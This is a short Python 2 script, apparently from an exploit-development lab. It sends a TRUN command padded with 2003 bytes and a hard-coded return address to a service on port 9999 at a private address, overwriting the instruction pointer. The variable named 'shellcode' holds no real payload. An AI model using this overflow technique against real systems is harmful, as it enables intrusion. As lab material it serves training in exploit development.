 Open
*Fuzzing1.py
~/
#!/usr/bin/python
import sys, socket
shellcode = "A" * 2003 + "\xaf\x11\x50\x62"
try:
        s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
        s.connect(('10.10.10.4',9999))
        s.send(('TRUN /.:/' + shellcode))
        s.close()
except:
        print "Error connecting to server"
        sys.exit()